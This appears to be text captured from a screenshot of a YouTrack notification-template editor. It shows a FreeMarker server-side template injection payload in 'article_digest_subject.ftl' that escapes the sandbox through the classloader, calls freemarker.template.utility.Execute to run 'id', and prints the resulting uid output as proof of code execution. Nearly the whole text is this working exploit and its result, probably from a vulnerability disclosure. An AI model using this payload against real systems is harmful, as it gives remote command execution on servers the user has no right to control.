 YT
Issues Dashboards Agile Boards Reports Projects Knowledge Base
Notification Templates › article_digest_subject.ftl
Save changes Reset to default
1 <#assign classloader=article.class.protectionDomain.classLoader>
2 <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
3 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
4 <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
5 ${dwf.newInstance(ec,null)("id")}
uid=1000(dave) gid=1000(dave) groups=1000(dave)